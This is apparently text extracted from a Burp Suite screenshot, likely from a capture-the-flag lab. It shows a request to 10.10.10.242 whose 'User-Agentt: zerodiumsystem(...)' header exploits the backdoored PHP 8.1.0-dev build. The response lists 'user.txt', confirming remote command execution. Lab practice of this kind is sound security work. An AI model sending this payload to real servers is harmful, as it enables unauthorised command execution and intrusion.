 Applications Places System Tue Aug 10, 23:28
Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.242
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
4 User-Agentt: zerodiumsystem("ls /home/james/");
5 Content-Length: 0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Cache-Control: max-age=0
14
15
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Aug 2021 12:41:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5824
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 user.txt
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="https://cdnj
22
23
24
25 <style>
26 html,body{
27 font-family:'Raleway',sans-serif;
28 padding:0;
29 font-size:18px;
30 /*background: rgb(50, 120, 186);*/
31 background:#EEE;
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (12)
NAME VALUE
Host 10.10.10.242
User-Agent Mozilla/5.0 (Windows N...
User-Agentt zerodiumsystem("ls /ho...
Content-Length 0
Accept text/html,application/xht...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
DNT 1
Connection close
Upgrade-Insecure-Requ... 1
Sec-GPC 1
Cache-Control max-age=0
Remove Add...
Response Headers (7)
Done 6,045 bytes | 619 millis
Menu [Parrot Terminal] [dirbuster - Parrot Ter... PHP 8.1.0-dev - 'User-... Burp Suite Community ...